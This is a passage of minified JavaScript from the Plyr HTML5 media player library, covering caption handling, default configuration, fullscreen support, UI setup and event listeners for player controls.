captions.updateCues.call(_this);});});}if(languageExists&&this.language!==language||!tracks.includes(currentTrackNode)){captions.setLanguage.call(this,language);captions.toggle.call(this,active&&languageExists);}toggleClass(this.elements.container,this.config.classNames.captions.enabled,!is$2.empty(tracks));if((this.config.controls||[]).includes('settings')&&this.config.settings.includes('captions')){controls.setCaptionsMenu.call(this);}},toggle:function toggle(input){var passive=arguments.length>1&&arguments[1]!==undefined?arguments[1]:true;if(!this.supported.ui){return;}var toggled=this.captions.toggled;var activeClass=this.config.classNames.captions.active;var active=is$2.nullOrUndefined(input)?!toggled:input;if(active!==toggled){if(!passive){this.captions.active=active;this.storage.set({captions:active});}if(!this.language&&active&&!passive){var tracks=captions.getTracks.call(this);var track=captions.findTrack.call(this,[this.captions.language].concat(_toConsumableArray(this.captions.languages)),true);this.captions.language=track.language;captions.set.call(this,tracks.indexOf(track));return;}if(this.elements.buttons.captions){this.elements.buttons.captions.pressed=active;}toggleClass(this.elements.container,activeClass,active);this.captions.toggled=active;controls.updateSetting.call(this,'captions');triggerEvent.call(this,this.media,active?'captionsenabled':'captionsdisabled');}},set:function set(index){var passive=arguments.length>1&&arguments[1]!==undefined?arguments[1]:true;var tracks=captions.getTracks.call(this);if(index===-1){captions.toggle.call(this,false,passive);return;}if(!is$2.number(index)){this.debug.warn('Invalid caption argument',index);return;}if(!(index in tracks)){this.debug.warn('Track not found',index);return;}if(this.captions.currentTrack!==index){this.captions.currentTrack=index;var track=tracks[index];var _ref=track||{},language=_ref.language;this.captions.currentTrackNode=track;controls.updateSetting.call(this,'captions');if(!passive){this.captions.language=language;this.storage.set({language:language});}if(this.isVimeo){this.embed.enableTextTrack(language);}triggerEvent.call(this,this.media,'languagechange');}captions.toggle.call(this,true,passive);if(this.isHTML5&&this.isVideo){captions.updateCues.call(this);}},setLanguage:function setLanguage(input){var passive=arguments.length>1&&arguments[1]!==undefined?arguments[1]:true;if(!is$2.string(input)){this.debug.warn('Invalid language argument',input);return;}var language=input.toLowerCase();this.captions.language=language;var tracks=captions.getTracks.call(this);var track=captions.findTrack.call(this,[language]);captions.set.call(this,tracks.indexOf(track),passive);},getTracks:function getTracks(){var _this2=this;var update=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;var tracks=Array.from((this.media||{}).textTracks||[]);return tracks.filter(function(track){return!_this2.isHTML5||update||_this2.captions.meta.has(track);}).filter(function(track){return['captions','subtitles'].includes(track.kind);});},findTrack:function findTrack(languages){var _this3=this;var force=arguments.length>1&&arguments[1]!==undefined?arguments[1]:false;var tracks=captions.getTracks.call(this);var sortIsDefault=function sortIsDefault(track){return Number((_this3.captions.meta.get(track)||{}).default);};var sorted=Array.from(tracks).sort(function(a,b){return sortIsDefault(b)-sortIsDefault(a);});var track;languages.every(function(language){track=sorted.find(function(track){return track.language===language;});return!track;});return track||(force?sorted[0]:undefined);},getCurrentTrack:function getCurrentTrack(){return captions.getTracks.call(this)[this.currentTrack];},getLabel:function getLabel(track){var currentTrack=track;if(!is$2.track(currentTrack)&&support.textTracks&&this.captions.toggled){currentTrack=captions.getCurrentTrack.call(this);}if(is$2.track(currentTrack)){if(!is$2.empty(currentTrack.label)){return currentTrack.label;}if(!is$2.empty(currentTrack.language)){return track.language.toUpperCase();}return i18n.get('enabled',this.config);}return i18n.get('disabled',this.config);},updateCues:function updateCues(input){if(!this.supported.ui){return;}if(!is$2.element(this.elements.captions)){this.debug.warn('No captions element to render to');return;}if(!is$2.nullOrUndefined(input)&&!Array.isArray(input)){this.debug.warn('updateCues: Invalid input',input);return;}var cues=input;if(!cues){var track=captions.getCurrentTrack.call(this);cues=Array.from((track||{}).activeCues||[]).map(function(cue){return cue.getCueAsHTML();}).map(getHTML);}var content=cues.map(function(cueText){return cueText.trim();}).join('\n');var changed=content!==this.elements.captions.innerHTML;if(changed){emptyElement(this.elements.captions);var caption=createElement('span',getAttributesFromSelector(this.config.selectors.caption));caption.innerHTML=content;this.elements.captions.appendChild(caption);triggerEvent.call(this,this.media,'cuechange');}}};var defaults$1={enabled:true,title:'',debug:false,autoplay:false,autopause:true,playsinline:true,seekTime:10,volume:1,muted:false,duration:null,displayDuration:true,invertTime:true,toggleInvert:true,ratio:'16:9',clickToPlay:true,hideControls:true,resetOnEnd:false,disableContextMenu:true,loadSprite:true,iconPrefix:'plyr',iconUrl:'https://cdn.plyr.io/3.5.2/plyr.svg',blankVideo:'https://cdn.plyr.io/static/blank.mp4',quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240]},loop:{active:false},speed:{selected:1,options:[0.5,0.75,1,1.25,1.5,1.75,2]},keyboard:{focused:true,global:false},tooltips:{controls:false,seek:true},captions:{active:false,language:'auto',update:false},fullscreen:{enabled:true,fallback:true,iosNative:false},storage:{enabled:true,key:'plyr'},controls:['play-large','play','progress','current-time','mute','volume','captions','settings','pip','airplay','fullscreen'],settings:['captions','quality','speed'],i18n:{restart:'Restart',rewind:'Rewind {seektime}s',play:'Play',pause:'Pause',fastForward:'Forward {seektime}s',seek:'Seek',seekLabel:'{currentTime} of {duration}',played:'Played',buffered:'Buffered',currentTime:'Current time',duration:'Duration',volume:'Volume',mute:'Mute',unmute:'Unmute',enableCaptions:'Enable captions',disableCaptions:'Disable captions',download:'Download',enterFullscreen:'Enter fullscreen',exitFullscreen:'Exit fullscreen',frameTitle:'Player for {title}',captions:'Captions',settings:'Settings',menuBack:'Go back to previous menu',speed:'Speed',normal:'Normal',quality:'Quality',loop:'Loop',start:'Start',end:'End',all:'All',reset:'Reset',disabled:'Disabled',enabled:'Enabled',advertisement:'Ad',qualityBadge:{2160:'4K',1440:'HD',1080:'HD',720:'HD',576:'SD',480:'SD'}},urls:{download:null,vimeo:{sdk:'https://player.vimeo.com/api/player.js',iframe:'https://player.vimeo.com/video/{0}?{1}',api:'https://vimeo.com/api/v2/video/{0}.json'},youtube:{sdk:'https://www.youtube.com/iframe_api',api:'https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet'},googleIMA:{sdk:'https://imasdk.googleapis.com/js/sdkloader/ima3.js'}},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null},events:['ended','progress','stalled','playing','waiting','canplay','canplaythrough','loadstart','loadeddata','loadedmetadata','timeupdate','volumechange','play','pause','error','seeking','seeked','emptied','ratechange','cuechange','download','enterfullscreen','exitfullscreen','captionsenabled','captionsdisabled','languagechange','controlshidden','controlsshown','ready','statechange','qualitychange','adsloaded','adscontentpause','adscontentresume','adstarted','adsmidpoint','adscomplete','adsallcomplete','adsimpression','adsclick'],selectors:{editable:'input, textarea, select, [contenteditable]',container:'.plyr',controls:{container:null,wrapper:'.plyr__controls'},labels:'[data-plyr]',buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]'},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]'},display:{currentTime:'.plyr__time--current',duration:'.plyr__time--duration',buffer:'.plyr__progress__buffer',loop:'.plyr__progress__loop',volume:'.plyr__volume--display'},progress:'.plyr__progress',captions:'.plyr__captions',caption:'.plyr__caption',menu:{quality:'.js-plyr__menu__list--quality'}},classNames:{type:'plyr--{0}',provider:'plyr--{0}',video:'plyr__video-wrapper',embed:'plyr__video-embed',embedContainer:'plyr__video-embed__container',poster:'plyr__poster',posterEnabled:'plyr__poster-enabled',ads:'plyr__ads',control:'plyr__control',controlPressed:'plyr__control--pressed',playing:'plyr--playing',paused:'plyr--paused',stopped:'plyr--stopped',loading:'plyr--loading',hover:'plyr--hover',tooltip:'plyr__tooltip',cues:'plyr__cues',hidden:'plyr__sr-only',hideControls:'plyr--hide-controls',isIos:'plyr--is-ios',isTouch:'plyr--is-touch',uiSupported:'plyr--full-ui',noTransition:'plyr--no-transition',display:{time:'plyr__time'},menu:{value:'plyr__menu__value',badge:'plyr__badge',open:'plyr--menu-open'},captions:{enabled:'plyr--captions-enabled',active:'plyr--captions-active'},fullscreen:{enabled:'plyr--fullscreen-enabled',fallback:'plyr--fullscreen-fallback'},pip:{supported:'plyr--pip-supported',active:'plyr--pip-active'},airplay:{supported:'plyr--airplay-supported',active:'plyr--airplay-active'},tabFocus:'plyr__tab-focus',previewThumbnails:{thumbContainer:'plyr__preview-thumb',thumbContainerShown:'plyr__preview-thumb--is-shown',imageContainer:'plyr__preview-thumb__image-container',timeContainer:'plyr__preview-thumb__time-container',scrubbingContainer:'plyr__preview-scrubbing',scrubbingContainerShown:'plyr__preview-scrubbing--is-shown'}},attributes:{embed:{provider:'data-plyr-provider',id:'data-plyr-embed-id'}},keys:{google:null},ads:{enabled:false,publisherId:'',tagUrl:''},previewThumbnails:{enabled:false,src:''},vimeo:{byline:false,portrait:false,title:false,speed:true,transparent:false},youtube:{noCookie:false,rel:0,showinfo:0,iv_load_policy:3,modestbranding:1}};var pip={active:'picture-in-picture',inactive:'inline'};var providers={html5:'html5',youtube:'youtube',vimeo:'vimeo'};var types={audio:'audio',video:'video'};function getProviderByUrl(url){if(/^(https?:\/\/)?(www\.)?(youtube\.com|youtube-nocookie\.com|youtu\.?be)\/.+$/.test(url)){return providers.youtube;}if(/^https?:\/\/player.vimeo.com\/video\/\d{0,9}(?=\b|\/)/.test(url)){return providers.vimeo;}return null;}var noop=function noop(){};var Console=function(){function Console(){var enabled=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;_classCallCheck(this,Console);this.enabled=window.console&&enabled;if(this.enabled){this.log('Debugging enabled');}}_createClass(Console,[{key:"log",get:function get(){return this.enabled?Function.prototype.bind.call(console.log,console):noop;}},{key:"warn",get:function get(){return this.enabled?Function.prototype.bind.call(console.warn,console):noop;}},{key:"error",get:function get(){return this.enabled?Function.prototype.bind.call(console.error,console):noop;}}]);return Console;}();function onChange(){if(!this.enabled){return;}var button=this.player.elements.buttons.fullscreen;if(is$2.element(button)){button.pressed=this.active;}triggerEvent.call(this.player,this.target,this.active?'enterfullscreen':'exitfullscreen',true);if(!browser.isIos){trapFocus.call(this.player,this.target,this.active);}}function toggleFallback(){var _this=this;var toggle=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;if(toggle){this.scrollPosition={x:window.scrollX||0,y:window.scrollY||0};}else{window.scrollTo(this.scrollPosition.x,this.scrollPosition.y);}document.body.style.overflow=toggle?'hidden':'';toggleClass(this.target,this.player.config.classNames.fullscreen.fallback,toggle);if(browser.isIos){var viewport=document.head.querySelector('meta[name="viewport"]');var property='viewport-fit=cover';if(!viewport){viewport=document.createElement('meta');viewport.setAttribute('name','viewport');}var hasProperty=is$2.string(viewport.content)&&viewport.content.includes(property);if(toggle){this.cleanupViewport=!hasProperty;if(!hasProperty){viewport.content+=",".concat(property);}}else if(this.cleanupViewport){viewport.content=viewport.content.split(',').filter(function(part){return part.trim()!==property;}).join(',');}setTimeout(function(){return repaint(_this.target);},100);}onChange.call(this);}var Fullscreen=function(){function Fullscreen(player){var _this2=this;_classCallCheck(this,Fullscreen);this.player=player;this.prefix=Fullscreen.prefix;this.property=Fullscreen.property;this.scrollPosition={x:0,y:0};this.forceFallback=player.config.fullscreen.fallback==='force';on.call(this.player,document,this.prefix==='ms'?'MSFullscreenChange':"".concat(this.prefix,"fullscreenchange"),function(){onChange.call(_this2);});on.call(this.player,this.player.elements.container,'dblclick',function(event){if(is$2.element(_this2.player.elements.controls)&&_this2.player.elements.controls.contains(event.target)){return;}_this2.toggle();});this.update();}_createClass(Fullscreen,[{key:"update",value:function update(){if(this.enabled){var mode;if(this.forceFallback){mode='Fallback (forced)';}else if(Fullscreen.native){mode='Native';}else{mode='Fallback';}this.player.debug.log("".concat(mode," fullscreen enabled"));}else{this.player.debug.log('Fullscreen not supported and fallback disabled');}toggleClass(this.player.elements.container,this.player.config.classNames.fullscreen.enabled,this.enabled);}},{key:"enter",value:function enter(){if(!this.enabled){return;}if(browser.isIos&&this.player.config.fullscreen.iosNative){this.target.webkitEnterFullscreen();}else if(!Fullscreen.native||this.forceFallback){toggleFallback.call(this,true);}else if(!this.prefix){this.target.requestFullscreen();}else if(!is$2.empty(this.prefix)){this.target["".concat(this.prefix,"Request").concat(this.property)]();}}},{key:"exit",value:function exit(){if(!this.enabled){return;}if(browser.isIos&&this.player.config.fullscreen.iosNative){this.target.webkitExitFullscreen();this.player.play();}else if(!Fullscreen.native||this.forceFallback){toggleFallback.call(this,false);}else if(!this.prefix){(document.cancelFullScreen||document.exitFullscreen).call(document);}else if(!is$2.empty(this.prefix)){var action=this.prefix==='moz'?'Cancel':'Exit';document["".concat(this.prefix).concat(action).concat(this.property)]();}}},{key:"toggle",value:function toggle(){if(!this.active){this.enter();}else{this.exit();}}},{key:"usingNative",get:function get(){return Fullscreen.native&&!this.forceFallback;}},{key:"enabled",get:function get(){return(Fullscreen.native||this.player.config.fullscreen.fallback)&&this.player.config.fullscreen.enabled&&this.player.supported.ui&&this.player.isVideo;}},{key:"active",get:function get(){if(!this.enabled){return false;}if(!Fullscreen.native||this.forceFallback){return hasClass(this.target,this.player.config.classNames.fullscreen.fallback);}var element=!this.prefix?document.fullscreenElement:document["".concat(this.prefix).concat(this.property,"Element")];return element===this.target;}},{key:"target",get:function get(){return browser.isIos&&this.player.config.fullscreen.iosNative?this.player.media:this.player.elements.container;}}],[{key:"native",get:function get(){return!!(document.fullscreenEnabled||document.webkitFullscreenEnabled||document.mozFullScreenEnabled||document.msFullscreenEnabled);}},{key:"prefix",get:function get(){if(is$2.function(document.exitFullscreen)){return'';}var value='';var prefixes=['webkit','moz','ms'];prefixes.some(function(pre){if(is$2.function(document["".concat(pre,"ExitFullscreen")])||is$2.function(document["".concat(pre,"CancelFullScreen")])){value=pre;return true;}return false;});return value;}},{key:"property",get:function get(){return this.prefix==='moz'?'FullScreen':'Fullscreen';}}]);return Fullscreen;}();var _mathSign=Math.sign||function sign(x){return(x=+x)==0||x!=x?x:x<0?-1:1;};_export(_export.S,'Math',{sign:_mathSign});function loadImage(src){var minWidth=arguments.length>1&&arguments[1]!==undefined?arguments[1]:1;return new Promise(function(resolve,reject){var image=new Image();var handler=function handler(){delete image.onload;delete image.onerror;(image.naturalWidth>=minWidth?resolve:reject)(image);};Object.assign(image,{onload:handler,onerror:handler,src:src});});}var ui={addStyleHook:function addStyleHook(){toggleClass(this.elements.container,this.config.selectors.container.replace('.',''),true);toggleClass(this.elements.container,this.config.classNames.uiSupported,this.supported.ui);},toggleNativeControls:function toggleNativeControls(){var toggle=arguments.length>0&&arguments[0]!==undefined?arguments[0]:false;if(toggle&&this.isHTML5){this.media.setAttribute('controls','');}else{this.media.removeAttribute('controls');}},build:function build(){var _this=this;this.listeners.media();if(!this.supported.ui){this.debug.warn("Basic support only for ".concat(this.provider," ").concat(this.type));ui.toggleNativeControls.call(this,true);return;}if(!is$2.element(this.elements.controls)){controls.inject.call(this);this.listeners.controls();}ui.toggleNativeControls.call(this);if(this.isHTML5){captions.setup.call(this);}this.volume=null;this.muted=null;this.speed=null;this.loop=null;this.quality=null;controls.updateVolume.call(this);controls.timeUpdate.call(this);ui.checkPlaying.call(this);toggleClass(this.elements.container,this.config.classNames.pip.supported,support.pip&&this.isHTML5&&this.isVideo);toggleClass(this.elements.container,this.config.classNames.airplay.supported,support.airplay&&this.isHTML5);toggleClass(this.elements.container,this.config.classNames.isIos,browser.isIos);toggleClass(this.elements.container,this.config.classNames.isTouch,this.touch);this.ready=true;setTimeout(function(){triggerEvent.call(_this,_this.media,'ready');},0);ui.setTitle.call(this);if(this.poster){ui.setPoster.call(this,this.poster,false).catch(function(){});}if(this.config.duration){controls.durationUpdate.call(this);}},setTitle:function setTitle(){var label=i18n.get('play',this.config);if(is$2.string(this.config.title)&&!is$2.empty(this.config.title)){label+=", ".concat(this.config.title);}Array.from(this.elements.buttons.play||[]).forEach(function(button){button.setAttribute('aria-label',label);});if(this.isEmbed){var iframe=getElement.call(this,'iframe');if(!is$2.element(iframe)){return;}var title=!is$2.empty(this.config.title)?this.config.title:'video';var format=i18n.get('frameTitle',this.config);iframe.setAttribute('title',format.replace('{title}',title));}},togglePoster:function togglePoster(enable){toggleClass(this.elements.container,this.config.classNames.posterEnabled,enable);},setPoster:function setPoster(poster){var _this2=this;var passive=arguments.length>1&&arguments[1]!==undefined?arguments[1]:true;if(passive&&this.poster){return Promise.reject(new Error('Poster already set'));}this.media.setAttribute('poster',poster);return ready.call(this).then(function(){return loadImage(poster);}).catch(function(err){if(poster===_this2.poster){ui.togglePoster.call(_this2,false);}throw err;}).then(function(){if(poster!==_this2.poster){throw new Error('setPoster cancelled by later call to setPoster');}}).then(function(){Object.assign(_this2.elements.poster.style,{backgroundImage:"url('".concat(poster,"')"),backgroundSize:''});ui.togglePoster.call(_this2,true);return poster;});},checkPlaying:function checkPlaying(event){var _this3=this;toggleClass(this.elements.container,this.config.classNames.playing,this.playing);toggleClass(this.elements.container,this.config.classNames.paused,this.paused);toggleClass(this.elements.container,this.config.classNames.stopped,this.stopped);Array.from(this.elements.buttons.play||[]).forEach(function(target){target.pressed=_this3.playing;});if(is$2.event(event)&&event.type==='timeupdate'){return;}ui.toggleControls.call(this);},checkLoading:function checkLoading(event){var _this4=this;this.loading=['stalled','waiting'].includes(event.type);clearTimeout(this.timers.loading);this.timers.loading=setTimeout(function(){toggleClass(_this4.elements.container,_this4.config.classNames.loading,_this4.loading);ui.toggleControls.call(_this4);},this.loading?250:0);},toggleControls:function toggleControls(force){var controls$$1=this.elements.controls;if(controls$$1&&this.config.hideControls){var recentTouchSeek=this.touch&&this.lastSeekTime+2000>Date.now();this.toggleControls(Boolean(force||this.loading||this.paused||controls$$1.pressed||controls$$1.hover||recentTouchSeek));}}};function setAspectRatio(input){var ratio=input;if(!is$2.string(ratio)&&!is$2.nullOrUndefined(this.embed)){ratio=this.embed.ratio;}if(!is$2.string(ratio)){ratio=this.config.ratio;}var _ratio$split$map=ratio.split(':').map(Number),_ratio$split$map2=_slicedToArray(_ratio$split$map,2),x=_ratio$split$map2[0],y=_ratio$split$map2[1];var padding=100/x*y;this.elements.wrapper.style.paddingBottom="".concat(padding,"%");if(this.isVimeo&&this.supported.ui){var height=240;var offset=(height-padding)/(height/50);this.media.style.transform="translateY(-".concat(offset,"%)");}return{padding:padding,ratio:ratio};}var Listeners=function(){function Listeners(player){_classCallCheck(this,Listeners);this.player=player;this.lastKey=null;this.focusTimer=null;this.lastKeyDown=null;this.handleKey=this.handleKey.bind(this);this.toggleMenu=this.toggleMenu.bind(this);this.setTabFocus=this.setTabFocus.bind(this);this.firstTouch=this.firstTouch.bind(this);}_createClass(Listeners,[{key:"handleKey",value:function handleKey(event){var player=this.player;var elements=player.elements;var code=event.keyCode?event.keyCode:event.which;var pressed=event.type==='keydown';var repeat=pressed&&code===this.lastKey;if(event.altKey||event.ctrlKey||event.metaKey||event.shiftKey){return;}if(!is$2.number(code)){return;}var seekByKey=function seekByKey(){player.currentTime=player.duration/10*(code-48);};if(pressed){var focused=document.activeElement;if(is$2.element(focused)){var editable=player.config.selectors.editable;var seek=elements.inputs.seek;if(focused!==seek&&matches$1(focused,editable)){return;}if(event.which===32&&matches$1(focused,'button, [role^="menuitem"]')){return;}}var preventDefault=[32,37,38,39,40,48,49,50,51,52,53,54,56,57,67,70,73,75,76,77,79];if(preventDefault.includes(code)){event.preventDefault();event.stopPropagation();}switch(code){case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:if(!repeat){seekByKey();}break;case 32:case 75:if(!repeat){player.togglePlay();}break;case 38:player.increaseVolume(0.1);break;case 40:player.decreaseVolume(0.1);break;case 77:if(!repeat){player.muted=!player.muted;}break;case 39:player.forward();break;case 37:player.rewind();break;case 70:player.fullscreen.toggle();break;case 67:if(!repeat){player.toggleCaptions();}break;case 76:player.loop=!player.loop;break;default:break;}if(code===27&&!player.fullscreen.usingNative&&player.fullscreen.active){player.fullscreen.toggle();}this.lastKey=code;}else{this.lastKey=null;}}},{key:"toggleMenu",value:function toggleMenu(event){controls.toggleMenu.call(this.player,event);}},{key:"firstTouch",value:function firstTouch(){var player=this.player;var elements=player.elements;player.touch=true;toggleClass(elements.container,player.config.classNames.isTouch,true);}},{key:"setTabFocus",value:function setTabFocus(event){var player=this.player;var elements=player.elements;clearTimeout(this.focusTimer);if(event.type==='keydown'&&event.which!==9){return;}if(event.type==='keydown'){this.lastKeyDown=event.timeStamp;}var removeCurrent=function removeCurrent(){var className=player.config.classNames.tabFocus;var current=getElements.call(player,".".concat(className));toggleClass(current,className,false);};var wasKeyDown=event.timeStamp-this.lastKeyDown<=20;if(event.type==='focus'&&!wasKeyDown){return;}removeCurrent();this.focusTimer=setTimeout(function(){var focused=document.activeElement;if(!elements.container.contains(focused)){return;}toggleClass(document.activeElement,player.config.classNames.tabFocus,true);},10);}},{key:"global",value:function global(){var toggle=arguments.length>0&&arguments[0]!==undefined?arguments[0]:true;var player=this.player;if(player.config.keyboard.global){toggleListener.call(player,window,'keydown keyup',this.handleKey,toggle,false);}toggleListener.call(player,document.body,'click',this.toggleMenu,toggle);once.call(player,document.body,'touchstart',this.firstTouch);toggleListener.call(player,document.body,'keydown focus blur',this.setTabFocus,toggle,false,true);}},{key:"container",value:function container(){var player=this.player;var config=player.config,elements=player.elements,timers=player.timers;if(!config.keyboard.global&&config.keyboard.focused){on.call(player,elements.container,'keydown keyup',this.handleKey,false);}on.call(player,elements.container,'mousemove mouseleave touchstart touchmove enterfullscreen exitfullscreen',function(event){var controls$$1=elements.controls;if(controls$$1&&event.type==='enterfullscreen'){controls$$1.pressed=false;controls$$1.hover=false;}var show=['touchstart','touchmove','mousemove'].includes(event.type);var delay=0;if(show){ui.toggleControls.call(player,true);delay=player.touch?3000:2000;}clearTimeout(timers.controls);timers.controls=setTimeout(function(){return ui.toggleControls.call(player,false);},delay);});var setGutter=function setGutter(ratio,padding,toggle){if(!player.isVimeo){return;}var target=player.elements.wrapper.firstChild;var _ratio$split$map=ratio.split(':').map(Number),_ratio$split$map2=_slicedToArray(_ratio$split$map,2),height=_ratio$split$map2[1];var _player$embed$ratio$s=player.embed.ratio.split(':').map(Number),_player$embed$ratio$s2=_slicedToArray(_player$embed$ratio$s,2),videoWidth=_player$embed$ratio$s2[0],videoHeight=_player$embed$ratio$s2[1];target.style.maxWidth=toggle?"".concat(height/videoHeight*videoWidth,"px"):null;target.style.margin=toggle?'0 auto':null;};var setPlayerSize=function setPlayerSize(measure){if(!measure){return setAspectRatio.call(player);}var rect=elements.container.getBoundingClientRect();var width=rect.width,height=rect.height;return setAspectRatio.call(player,"".concat(width,":").concat(height));};var resized=function resized(){window.clearTimeout(timers.resized);timers.resized=window.setTimeout(setPlayerSize,50);};on.call(player,elements.container,'enterfullscreen exitfullscreen',function(event){var _player$fullscreen=player.fullscreen,target=_player$fullscreen.target,usingNative=_player$fullscreen.usingNative;if(!player.isEmbed||target!==elements.container){return;}var isEnter=event.type==='enterfullscreen';var _setPlayerSize=setPlayerSize(isEnter),padding=_setPlayerSize.padding,ratio=_setPlayerSize.ratio;setGutter(ratio,padding,isEnter);if(!usingNative){if(isEnter){on.call(player,window,'resize',resized);}else{off.call(player,window,'resize',resized);}}});}},{key:"media",value:function media(){var _this=this;var player=this.player;var elements=player.elements;on.call(player,player.media,'timeupdate seeking seeked',function(event){return controls.timeUpdate.call(player,event);});on.call(player,player.media,'durationchange loadeddata loadedmetadata',function(event){return controls.durationUpdate.call(player,event);});on.call(player,player.media,'canplay loadeddata',function(){toggleHidden(elements.volume,!player.hasAudio);toggleHidden(elements.buttons.mute,!player.hasAudio);});on.call(player,player.media,'ended',function(){if(player.isHTML5&&player.isVideo&&player.config.resetOnEnd){player.restart();}});on.call(player,player.media,'progress playing seeking seeked',function(event){return controls.updateProgress.call(player,event);});on.call(player,player.media,'volumechange',function(event){return controls.updateVolume.call(player,event);});on.call(player,player.media,'playing play pause ended emptied timeupdate',function(event){return ui.checkPlaying.call(player,event);});on.call(player,player.media,'waiting canplay seeked playing',function(event){return ui.checkLoading.call(player,event);});if(player.supported.ui&&player.config.clickToPlay&&!player.isAudio){var wrapper=getElement.call(player,".".concat(player.config.classNames.video));if(!is$2.element(wrapper)){return;}on.call(player,elements.container,'click',function(event){var targets=[elements.container,wrapper];if(!targets.includes(event.target)&&!wrapper.contains(event.target)){return;}if(player.touch&&player.config.hideControls){return;}if(player.ended){_this.proxy(event,player.restart,'restart');_this.proxy(event,player.play,'play');}else{_this.proxy(event,player.togglePlay,'play');}});}if(player.supported.ui&&player.config.disableContextMenu){on.call(player,elements.wrapper,'contextmenu',function(event){event.preventDefault();},false);}on.call(player,player.media,'volumechange',function(){player.storage.set({volume:player.volume,muted:player.muted});});on.call(player,player.media,'ratechange',function(){controls.updateSetting.call(player,'speed');player.storage.set({speed:player.speed});});on.call(player,player.media,'qualitychange',function(event){controls.updateSetting.call(player,'quality',null,event.detail.quality);});on.call(player,player.media,'ready qualitychange',function(){controls.setDownloadLink.call(player);});var proxyEvents=player.config.events.concat(['keyup','keydown']).join(' ');on.call(player,player.media,proxyEvents,function(event){var _event$detail=event.detail,detail=_event$detail===void 0?{}:_event$detail;if(event.type==='error'){detail=player.media.error;}triggerEvent.call(player,elements.container,event.type,true,detail);});}},{key:"proxy",value:function proxy(event,defaultHandler,customHandlerKey){var player=this.player;var customHandler=player.config.listeners[customHandlerKey];var hasCustomHandler=is$2.function(customHandler);var returned=true;if(hasCustomHandler){returned=customHandler.call(player,event);}if(returned&&is$2.function(defaultHandler)){defaultHandler.call(player,event);}}},{key:"bind",value:function bind(element,type,defaultHandler,customHandlerKey){var _this2=this;var passive=arguments.length>4&&arguments[4]!==undefined?arguments[4]:true;var player=this.player;var customHandler=player.config.listeners[customHandlerKey];var hasCustomHandler=is$2.function(customHandler);on.call(player,element,type,function(event){return _this2.proxy(event,defaultHandler,customHandlerKey);},passive&&!hasCustomHandler);}},{key:"controls",value:function controls$$1(){var _this3=this;var player=this.player;var elements=player.elements;var inputEvent=browser.isIE?'change':'input';if(elements.buttons.play){Array.from(elements.buttons.play).forEach(function(button){_this3.bind(button,'click',player.togglePlay,'play');});}this.bind(elements.buttons.restart,'click',player.restart,'restart');this.bind(elements.buttons.rewind,'click',player.rewind,'rewind');this.bind(elements.buttons.fastForward,'click',player.forward,'fastForward');this.bind(elements.buttons.mute,'click',function(){player.muted=!player.muted;},'mute');this.bind(elements.buttons.captions,'click',function(){return player.toggleCaptions();});this.bind(elements.buttons.download,'click',function(){triggerEvent.call(player,player.media,'download');},'download');this.bind(elements.buttons.fullscreen,'click',function(){player.fullscreen.toggle();},'fullscreen');this.bind(elements.buttons.pip,'click',function(){player.pip='toggle';},'pip');this.bind(elements.buttons.airplay,'click',player.airplay,'airplay');this.bind(elements.buttons.settings,'click',function(event){event.stopPropagation();controls.toggleMenu.call(player,event);});this.bind(elements.buttons.settings,'keyup',function(event){var code=event.which;if(![13,32].includes(code)){return;}if(code===13){controls.focusFirstMenuItem.call(player,null,true);return;}event.preventDefault();event.stopPropagation();controls.toggleMenu.call(player,event);},null,false);this.bind(elements.settings.menu,'keydown',function(event){if(event.which===27){controls.toggleMenu.call(player,event);}});this.bind(elements.inputs.seek,'mousedown mousemove',function(event){var rect=elements.progress.getBoundingClientRect();var percent=100/rect.width*(event.pageX-rect.left);event.currentTarget.setAttribute('seek-value',percent);});this.bind(elements.inputs.seek,'mousedown mouseup keydown keyup touchstart touchend',function(event){var seek=event.currentTarget;var code=event.keyCode?event.keyCode:event.which;var attribute='play-on-seeked';if(is$2.keyboardEvent(event)&&code!==39&&code!==37){return;}player.lastSeekTime=Date.now();var play=seek.hasAttribute(attribute);var done=['mouseup','touchend','keyup'].includes(event.type);if(play&&done){seek.removeAttribute(attribute);player.play();}else if(!done&&player.playing){seek.setAttribute(attribute,'');player.pause();}});if(browser.isIos){var inputs=getElements.call(player,'input[type="range"]');Array.from(inputs).forEach(function(input){return _this3.bind(input,inputEvent,function(event){return repaint(event.target);});});}this.bind(elements.inputs.seek,inputEvent,function(event){var seek=event.currentTarget;var seekTo=seek.getAttribute('seek-value');if(is$2.empty(seekTo)){seekTo=seek.value;}seek.removeAttribute('seek-value');player.currentTime=seekTo/seek.max*player.duration;},'seek');this.bind(elements.progress,'mouseenter mouseleave mousemove',function(event){return controls.updateSeekTooltip.call(player,event);});this.bind(elements.progress,'mousemove touchmove',function(event){var previewThumbnails=player.previewThumbnails;if(previewThumbnails&&previewThumbnails.loaded){previewThumbnails.startMove(event);}});this.bind(elements.progress,'mouseleave click',function(){var previewThumbnails=player.previewThumbnails;if(previewThumbnails&&previewThumbnails.loaded){previewThumbnails.endMove(false,true);}});this.bind(elements.progress,'mousedown touchstart',function(event){var previewThumbnails=player.previewThumbnails;if(previewThumbnails&&previewThumbnails.loaded){previewThumbnails.startScrubbing(event);}});this.bind(elements.progress,'mouseup touchend',function(event){var previewThumbnails=player.previewThumbnails;if(previewThumbnails&&previewThumbnails.loaded){previewThumbnails.endScrubbing(event);}});if(browser.isWebkit){Array.from(getElements.call(player,'input[type="range"]')).forEach(function(element){_this3.bind(element,'input',function(event){return 